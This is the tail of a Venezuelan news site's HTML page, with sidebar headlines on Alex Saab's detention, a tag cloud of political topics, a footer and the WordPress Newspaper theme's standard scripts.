        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697161349ca46
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697161349cbc6"></textarea>
						<div id="td_live_css_uid_1_697161349cbc6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697161349cbc6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697161349cbc6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>